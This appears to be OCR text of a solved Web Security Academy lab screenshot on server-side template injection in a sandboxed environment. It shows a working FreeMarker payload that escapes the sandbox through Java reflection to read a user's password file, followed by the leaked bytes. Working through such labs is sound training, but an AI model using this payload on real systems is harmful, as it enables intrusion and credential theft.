 https://0ab0009d0424abdc80f607aa0087006b.web-security-academy.net/product/template?productId=1
1
Web Security
Academy
Server-side template injection in a sandboxed environment
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home | My account
Template:
${
product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home
/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(",") }
Preview Save
97,57,114,104,53,118,114,107,107,50,104,49,99,57,104,97,122,50,54,49